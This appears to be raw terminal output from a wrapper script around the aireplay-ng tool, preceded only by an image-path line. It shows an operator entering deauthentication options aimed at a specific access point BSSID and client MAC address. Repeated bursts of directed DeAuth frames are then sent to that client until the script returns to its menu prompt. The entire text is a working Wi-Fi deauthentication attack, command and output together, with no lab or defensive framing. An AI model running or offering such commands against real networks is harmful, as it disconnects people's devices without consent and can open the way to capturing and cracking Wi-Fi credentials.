 you selected 2
Enter your aireplay-ng options, you must add the -a tag, and DO NOT include the interface
-0 10 -a B0:BE:76:54:3D:E8 -c C8:FF:28:44:F8:B3
12:38:31  Waiting for beacon frame (BSSID: B0:BE:76:54:3D:E8) on channel 11
12:38:32  Sending 64 directed DeAuth (code 7). STMAC: [C8:FF:28:44:F8:B3] [16|25 ACKs]
12:38:32  Sending 64 directed DeAuth (code 7). STMAC: [C8:FF:28:44:F8:B3] [ 9|37 ACKs]
12:38:37  Sending 64 directed DeAuth (code 7). STMAC: [C8:FF:28:44:F8:B3] [274|407 ACKs]
12:38:44  Sending 64 directed DeAuth (code 7). STMAC: [C8:FF:28:44:F8:B3] [537|543 ACKs]
12:38:52  Sending 64 directed DeAuth (code 7). STMAC: [C8:FF:28:44:F8:B3] [101|214 ACKs]
12:39:01  Sending 64 directed DeAuth (code 7). STMAC: [C8:FF:28:44:F8:B3] [17|253 ACKs]
12:39:03  Sending 64 directed DeAuth (code 7). STMAC: [C8:FF:28:44:F8:B3] [115|119 ACKs]
12:39:09  Sending 64 directed DeAuth (code 7). STMAC: [C8:FF:28:44:F8:B3] [302|479 ACKs]
12:39:15  Sending 64 directed DeAuth (code 7). STMAC: [C8:FF:28:44:F8:B3] [16|441 ACKs]
12:39:20  Sending 64 directed DeAuth (code 7). STMAC: [C8:FF:28:44:F8:B3] [16|444 ACKs]
What would you like to do?